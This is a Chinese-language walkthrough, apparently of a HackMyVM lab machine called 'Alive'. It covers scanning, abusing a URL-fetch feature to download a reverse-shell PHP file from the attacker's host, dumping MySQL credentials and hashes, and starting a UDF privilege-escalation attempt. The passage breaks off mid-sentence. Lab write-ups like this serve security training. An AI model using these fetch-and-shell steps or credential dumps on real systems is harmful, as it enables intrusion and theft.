Alive
Alive
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90

┌──(kali💀kali)-[~/temp/Alive]
└─$ rustscan -a 192.168.0.149 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.149:22
Open 192.168.0.149:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 06:17 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
Initiating Ping Scan at 06:17
Scanning 192.168.0.149 [2 ports]
Completed Ping Scan at 06:17, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:17
Completed Parallel DNS resolution of 1 host. at 06:17, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 06:17
Scanning alive (192.168.0.149) [2 ports]
Discovered open port 80/tcp on 192.168.0.149
Discovered open port 22/tcp on 192.168.0.149
Completed Connect Scan at 06:17, 0.00s elapsed (2 total ports)
Initiating Service scan at 06:17
Scanning 2 services on alive (192.168.0.149)
Completed Service scan at 06:18, 6.04s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.149.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.31s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.00s elapsed
Nmap scan report for alive (192.168.0.149)
Host is up, received syn-ack (0.00043s latency).
Scanned at 2024-04-23 06:17:58 EDT for 6s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 26:9c:17:ef:21:36:3d:01:c3:1d:6b:0d:47:11:cd:58 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDTL7GmZIj6NqWyxTUtZn6hsRMQgbBHIKFgQmG0/nOM+RnEIU0a3FQNB1REG3ohE1tpL1PGb/DP1dYfMNKNzfOd/tnCu1M6CzU3/qDlPddeuKZayIrK6KXAjbcmUzw9tKhARTRqKm4IK8/MCKGVDeHX1fK70k9y1nQHm5hfE3k/thbnHTEEC9vPkgBlIehXWtXKzfKyYNY8vO1+6/Mdyb2wbh1L7vtP8um5saQiJo5sCFzHk59F/aAfiuXZLcGob3JDqMYU85fdyo71gjbq/qciwGRAGTkb00vPR2xeGlAhYQLToE4QByN0K/KJtKfr5IYv/9jBcB+wHCVwsGgrS1ppsHktk0z1l9X4Zvz8jvGUwvNTML6CcKtQwEtxrFNdF3gZYTYqX9z2O5+EAf3R6QyDPFKXr14d67eT/x+dRmCOxWir4ASSj8g48epo2Tb3x2kxI9M7n16474VV9KfCwQOa19aL7HvY8iA+QFCHhBOSD2FEdVVS3hoQzVFvqVfD+H8=
| 256 29:26:68:49:b0:37:5c:0e:7b:6d:81:8d:60:98:8d:fc (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ7MmcAJiA3Fcr1QL/is5Z4RmZEGe6CI4QN09vxmoL9hzzkPIzjwUgi8X/ss2DfFRL6Mq0QYwyFJUCOec6L60ZA=
| 256 13:2e:13:19:0c:9d:a3:a7:3e:b8:df:ab:97:08:41:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMTydr+AvAZMJXjRDFddEqebjeQuZDKQPqPFTYxgOLc4
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Host alive
|_http-server-header: Apache/2.4.54 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:18
Completed NSE at 06:18, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.95 seconds
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/Alive]
└─$ gobuster dir -u http://192.168.0.149/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.149/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,bak,jpg,txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 1597]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/tmp (Status: 301) [Size: 312] [--> http://192.168.0.149/tmp/]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
尝试一下:
www.baidu.com
127.0.0.1/index.php
dns解析
192.168.0.149 alive.hmv
敏感目录
看看可否读取远程文件:
但是php文件不行,可能存在过滤,尝试重定向一下:
这里重定向写的是

> tmp而非> /tmp哦!在
html目录下存在一个tmp目录
1
http://192.168.0.143:8888/revershell.php > tmp/revershell.php
设置监听并点击激活!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
(remote) www-data@alive.hmv:/$ cd /var/www/html
(remote) www-data@alive.hmv:/var/www/html$ ls -la
total 16
drwxr-xr-x. 3 root root 4096 Jan 12 2023 .
drwxr-xr-x. 4 root root 4096 Jan 12 2023 ..
-r--r--r--. 1 www-data www-data 2001 Jan 12 2023 index.php
drwxr-xr-x. 2 www-data www-data 4096 Apr 23 12:35 tmp
(remote) www-data@alive.hmv:/var/www/html$ cd ../../
(remote) www-data@alive.hmv:/var$ ls -la
total 48
drwxr-xr-x. 12 root root 4096 Jan 11 2023 .
drwxr-xr-x. 18 root root 4096 Jan 17 2023 ..
drwxr-xr-x. 2 root root 4096 Jan 26 2023 backups
drwxr-xr-x. 10 root root 4096 Jan 17 2023 cache
drwxr-xr-x. 29 root root 4096 Jan 17 2023 lib
drwxrwsr-x. 2 root staff 4096 Dec 9 2022 local
lrwxrwxrwx. 1 root root 9 Jan 11 2023 lock -> /run/lock
drwxr-xr-x. 9 root root 4096 Apr 23 2024 log
drwxrwsr-x. 2 root mail 4096 Jan 11 2023 mail
drwxr-xr-x. 2 root root 4096 Jan 11 2023 opt
lrwxrwxrwx. 1 root root 4 Jan 11 2023 run -> /run
drwxr-xr-x. 4 root root 4096 Jan 17 2023 spool
drwxrwxrwt 2 root root 4096 Apr 23 2024 tmp
drwxr-xr-x. 4 root root 4096 Jan 12 2023 www
(remote) www-data@alive.hmv:/var$ cd mail
(remote) www-data@alive.hmv:/var/mail$ ls -la
total 8
drwxrwsr-x. 2 root mail 4096 Jan 11 2023 .
drwxr-xr-x. 12 root root 4096 Jan 11 2023 ..
(remote) www-data@alive.hmv:/var/mail$ cd ../backups/
(remote) www-data@alive.hmv:/var/backups$ ls -la
............
(remote) www-data@alive.hmv:/var/backups$ cd ../tmp
(remote) www-data@alive.hmv:/var/tmp$ ls -la
total 8
drwxrwxrwt 2 root root 4096 Apr 23 2024 .
drwxr-xr-x. 12 root root 4096 Jan 11 2023 ..
(remote) www-data@alive.hmv:/var/tmp$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@alive.hmv:/home/alexandra$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
(remote) www-data@alive.hmv:/home/alexandra$ curl 127.0.0.1:8000
<!DOCTYPE html>
<html>
<head>
<title>Backup</title>
</head>
<body>
<p>Only local zipped backup.</p>
</body>
</html>
(remote) www-data@alive.hmv:/home/alexandra$ cd /var/www
(remote) www-data@alive.hmv:/var/www$ ls
code html
(remote) www-data@alive.hmv:/var/www$ cd code
(remote) www-data@alive.hmv:/var/www/code$ ls -la
total 436
drwxr-xr-x. 3 root root 4096 Jan 12 2023 .
drwxr-xr-x. 4 root root 4096 Jan 12 2023 ..
-r--r--r--. 1 www-data www-data 1603 Jan 12 2023 index.php
drwxr-xr-x 11 www-data www-data 4096 Jan 12 2023 qdpmApp
-r--r--r--. 1 www-data www-data 428145 Jan 12 2023 troll.jpg
(remote) www-data@alive.hmv:/var/www/code$ cat index.php
<!DOCTYPE html>
<html>
<head>
<title>Alive Restricted Zone</title>
<style>
body {
background-color: lightblue;
}
img {
width: 60%;
display: block;
margin-left: auto;
margin-right: auto;
margin-top: 20px; /* added */
}
</style>
</head>
<body>
<form action="index.php" method="post">
<label for="digit">Enter your 15 digit code : </label>
<input type="password" id="digit" name="digit" >
<input type="submit" value="Valider">
</form>
<img src="troll.jpg" alt="#" style="width:30%;display:block;margin-left:auto;margin-right:auto;margin-top:150px;">
<?php
$servername = "localhost";
$username = "admin";
$password = "HeLL0alI4ns";
$dbname = "digitcode";
$conn = new mysqli($servername, $username, $password, $dbname);
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$digit = mysqli_real_escape_string($conn, $_POST["digit"]);
$stmt = $conn->prepare("SELECT digit, url FROM code, path WHERE code.id = path.id and code.id = ?");
$stmt->bind_param("i", $id);
$id = 1;
$stmt->execute();
$stmt->bind_result($correct_digit, $path);
$stmt->fetch();
$stmt->close();
if ($digit === $correct_digit) {
header("Location: $path");
exit;
} else {
echo "Wrong digit code.";
}
}
$conn->close();
?>
</body>
</html>
查看数据库
找到数据库密码:
admin
HeLL0alI4ns
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
(remote) www-data@alive.hmv:/var/www/code$ mysql -u admin -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.3.25-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| digitcode |
| information_schema |
| mysql |
| performance_schema |
| qdpm_db |
+--------------------+
5 rows in set (0.001 sec)
MariaDB [(none)]> use digitcode;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [digitcode]> show tables;
+---------------------+
| Tables_in_digitcode |
+---------------------+
| code |
| path |
+---------------------+
2 rows in set (0.000 sec)
MariaDB [digitcode]> use qdpm_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [qdpm_db]> show tables;
+----------------------+
| Tables_in_qdpm_db |
+----------------------+
| attachments |
| configuration |
| departments |
| discussions |
| discussions_comments |
| discussions_reports |
| discussions_status |
| events |
| extra_fields |
| extra_fields_list |
| phases |
| phases_status |
| projects |
| projects_comments |
| projects_phases |
| projects_reports |
| projects_status |
| projects_types |
| tasks |
| tasks_comments |
| tasks_groups |
| tasks_labels |
| tasks_priority |
| tasks_status |
| tasks_types |
| tickets |
| tickets_comments |
| tickets_reports |
| tickets_status |
| tickets_types |
| user_reports |
| users |
| users_groups |
| versions |
| versions_status |
+----------------------+
35 rows in set (0.000 sec)
MariaDB [qdpm_db]> select * from users;
+----+----------------+---------------+-------+-------------------------+---------+------------------------------------+--------+------+
| id | users_group_id | name | photo | email | culture | password | active | skin |
+----+----------------+---------------+-------+-------------------------+---------+------------------------------------+--------+------+
| 3 | 1 | administrator | | administrator@alive.hmv | | $P$EXzIrSSSu7iTu2wc9sFTh29F7Ajn371 | 1 | NULL |
+----+----------------+---------------+-------+-------------------------+---------+------------------------------------+--------+------+
1 row in set (0.000 sec)
MariaDB [qdpm_db]> exit
Bye
尝试爆破一下,但是未果,继续尝试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
(remote) www-data@alive.hmv:/var/www/code$ mysql -u admin -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 9
Server version: 10.3.25-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| digitcode |
| information_schema |
| mysql |
| performance_schema |
| qdpm_db |
+--------------------+
5 rows in set (0.000 sec)
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> show tables;
+---------------------------+
| Tables_in_mysql |
+---------------------------+
| column_stats |
| columns_priv |
| db |
| event |
| func |
| general_log |
| gtid_slave_pos |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| index_stats |
| innodb_index_stats |
| innodb_table_stats |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| roles_mapping |
| servers |
| slow_log |
| table_stats |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| transaction_registry |
| user |
+---------------------------+
31 rows in set (0.000 sec)
MariaDB [mysql]> desc user;
+------------------------+-----------------------------------+------+-----+----------+-------+
| Field | Type | Null | Key | Default | Extra |
+------------------------+-----------------------------------+------+-----+----------+-------+
| Host | char(60) | NO | PRI | | |
| User | char(80) | NO | PRI | | |
| Password | char(41) | NO | | | |
| Select_priv | enum('N','Y') | NO | | N | |
| Insert_priv | enum('N','Y') | NO | | N | |
| Update_priv | enum('N','Y') | NO | | N | |
| Delete_priv | enum('N','Y') | NO | | N | |
| Create_priv | enum('N','Y') | NO | | N | |
| Drop_priv | enum('N','Y') | NO | | N | |
| Reload_priv | enum('N','Y') | NO | | N | |
| Shutdown_priv | enum('N','Y') | NO | | N | |
| Process_priv | enum('N','Y') | NO | | N | |
| File_priv | enum('N','Y') | NO | | N | |
| Grant_priv | enum('N','Y') | NO | | N | |
| References_priv | enum('N','Y') | NO | | N | |
| Index_priv | enum('N','Y') | NO | | N | |
| Alter_priv | enum('N','Y') | NO | | N | |
| Show_db_priv | enum('N','Y') | NO | | N | |
| Super_priv | enum('N','Y') | NO | | N | |
| Create_tmp_table_priv | enum('N','Y') | NO | | N | |
| Lock_tables_priv | enum('N','Y') | NO | | N | |
| Execute_priv | enum('N','Y') | NO | | N | |
| Repl_slave_priv | enum('N','Y') | NO | | N | |
| Repl_client_priv | enum('N','Y') | NO | | N | |
| Create_view_priv | enum('N','Y') | NO | | N | |
| Show_view_priv | enum('N','Y') | NO | | N | |
| Create_routine_priv | enum('N','Y') | NO | | N | |
| Alter_routine_priv | enum('N','Y') | NO | | N | |
| Create_user_priv | enum('N','Y') | NO | | N | |
| Event_priv | enum('N','Y') | NO | | N | |
| Trigger_priv | enum('N','Y') | NO | | N | |
| Create_tablespace_priv | enum('N','Y') | NO | | N | |
| Delete_history_priv | enum('N','Y') | NO | | N | |
| ssl_type | enum('','ANY','X509','SPECIFIED') | NO | | | |
| ssl_cipher | blob | NO | | NULL | |
| x509_issuer | blob | NO | | NULL | |
| x509_subject | blob | NO | | NULL | |
| max_questions | int(11) unsigned | NO | | 0 | |
| max_updates | int(11) unsigned | NO | | 0 | |
| max_connections | int(11) unsigned | NO | | 0 | |
| max_user_connections | int(11) | NO | | 0 | |
| plugin | char(64) | NO | | | |
| authentication_string | text | NO | | NULL | |
| password_expired | enum('N','Y') | NO | | N | |
| is_role | enum('N','Y') | NO | | N | |
| default_role | char(80) | NO | | | |
| max_statement_time | decimal(12,6) | NO | | 0.000000 | |
+------------------------+-----------------------------------+------+-----+----------+-------+
47 rows in set (0.001 sec)

MariaDB [mysql]> select User,Password from user;
+----------+-------------------------------------------+
| User | Password |
+----------+-------------------------------------------+
| root | *88B2B2E7392C149CE6B704871A568FD35798F9B8 |
| root | *88B2B2E7392C149CE6B704871A568FD35798F9B8 |
| root | *88B2B2E7392C149CE6B704871A568FD35798F9B8 |
| admin | *D805A6D02F8831ADFB8F1D3E3244B98DF5D5B792 |
| qdpmUser | *D805A6D02F8831ADFB8F1D3E3244B98DF5D5B792 |
| user | *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 |
| admin | *D805A6D02F8831ADFB8F1D3E3244B98DF5D5B792 |
+----------+-------------------------------------------+
7 rows in set (0.000 sec)
MariaDB [mysql]> exit
Bye
尝试进行爆破:
额,可惜是mysql的密码。。。但是也记下来,可能存在复用!
thecondor
password
方法一:尝试UDF提权(失败)
因为我们拥有高权限的mysql用户,所以可以进行尝试,先看一下是否具有相关权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
(remote) www-data@alive.hmv:/$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 15
Server version: 10.3.25-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> show variables like "%secure_file_priv%";
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.001 sec)
发现没有限制,可以进行提权!
ecure_file_priv是用来限制load dumpfile、into outfile、load_file()函数在哪个目录下拥有上传或者读取文件的权限。当
secure_file_priv的值为null,表示限制mysql不允许导入/导出,此时无法提权。当
secure_file_priv的值为/tmp/,表示限制mysql的导入/导出只能发生在/tmp/目录下,此时也无法提权。当
secure_file_priv的值没有具体值时,表示不对mysqld的导入/导出做限制,此时可提权。
查看一下plugin
1
2
3
4
5
6
7
8
9
MariaDB [mysql]> select host,user,plugin from mysql.user where user = substring_index(user(),'@',1);
+-----------+------+-----------------------+
| host | user | plugin |
+-----------+------+-----------------------+
| localhost | root | mysql_native_password |
| 127.0.0.1 | root | |
| ::1 | root | |
+-----------+------+-----------------------+
3 rows in set (0.000 sec)
plugin值表示mysql用户的认证方式。当 plugin 的值为空时不可提权,为
